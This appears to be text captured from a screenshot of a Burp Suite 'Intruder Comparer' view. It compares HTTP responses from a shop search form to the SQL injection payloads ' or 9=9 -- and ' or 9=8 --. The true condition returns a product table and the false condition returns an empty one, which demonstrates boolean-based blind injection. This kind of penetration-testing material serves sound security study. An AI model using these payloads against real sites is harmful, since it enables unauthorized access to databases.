 Intruder Comparer
Request: 60 - Payload: ' or 9=9 --
</td>
</tr>
</table>
</form>
<h3>The result for query "</h3><table style="margin:auto;" border="1">
<tr>
<th>ArtNo</th>
<th>Article</th>
<th>Price</th>
</tr>
<td>
1
</td>
<td>
iPod
</td>
<td>
299.99
</td>
</tr>
<td>
2
</td>
<td>
iPad
</td>
<td>
599.99
</td>
</tr>
<td>
3
</td>
<td>
iPad 2
</td>
<td>
799.99
</td>
</tr>
<td>
Request: 61 - Payload: ' or 9=8 --
<td align="right">
<input type="reset" value="Clear"> Search:
</td>
<td>
<input type="text" required name="q" placeholder="search" size = "15" >
</td>
</tr>
<tr>
<td></td>
<td><br/>
<input type="submit" value="Submit Information">
<input type="hidden" name="prev" value="" />
</td>
</tr>
</table>
</form>
<h3>The result for query "</h3><table style="margin:auto;" border="1">
<tr>
<th>ArtNo</th>
<th>Article</th>
<th>Price</th>
</tr>
</table>
</html>
Matches: 0 regex based search (autoscrolling is allways active, the first regex group will be highlighted with a seperate color) R A < >
Options Current line with diffs: 1/1 | Number of diffs: 1 Abort the whole comparison process Next comparison < >